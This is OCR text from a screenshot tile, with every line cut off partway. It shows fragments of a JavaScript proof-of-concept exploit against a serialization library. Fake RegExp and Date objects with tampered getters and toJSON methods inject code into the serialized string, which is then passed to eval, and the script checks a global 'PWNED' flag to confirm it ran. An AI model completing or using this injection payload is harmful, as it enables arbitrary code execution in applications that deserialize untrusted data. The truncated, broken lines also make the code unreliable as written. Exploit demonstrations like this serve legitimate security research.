
const fakeRegex = Objec
Object.defineProperty(f
Object.defineProperty(f
  get: () => '"+(global
});

fakeRegex.toJSON = func
const output = serializ
// Output: {"re":new Re
let obj;

eval('obj = ' + output);
console.log(global.PWNE
const serialize = requi
const fakeDate = Object
fakeDate.toISOString = 
fakeDate.toJSON = funct
const output = serializ
// Output: {"d":new Dat
eval('obj = ' + output);
console.log(global.DATE